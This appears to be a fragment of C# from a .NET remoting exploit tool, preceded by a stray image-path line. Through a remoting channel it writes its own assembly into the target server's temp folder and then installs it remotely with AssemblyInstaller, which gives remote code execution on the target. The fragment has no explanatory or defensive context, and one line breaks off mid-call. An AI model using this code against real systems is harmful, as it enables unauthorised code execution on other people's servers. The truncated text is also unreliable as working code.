 path = channel.MakeCall<string>(_uri.AbsolutePath, GetStaticMethod(typeof(Path), "GetTempPath"));
path = Path.Combine(path, $"{Guid.NewGuid()}.dll");
channel.MakeCall(_uri.AbsolutePath, GetStaticMethod(typeof(File), "WriteAllBytes",
new Type[] { typeof(string), typeof(byte[]) }),
path, File.ReadAllBytes(typeof(IRemoteClass).Assembly.Location));
}
else
{
path = typeof(IRemoteClass).Assembly.Location;
}
try
{
AssemblyInstaller installer = channel.MakeCall<AssemblyInstaller>(_uri.AbsolutePath, GetCreateInstance<AssemblyInstaller>
installer.Path = path;
installer.CommandLine = new string[] { "/name=" + _remotename };
installer.UseNewContext = true;
installer.Install(new Hashtable());
}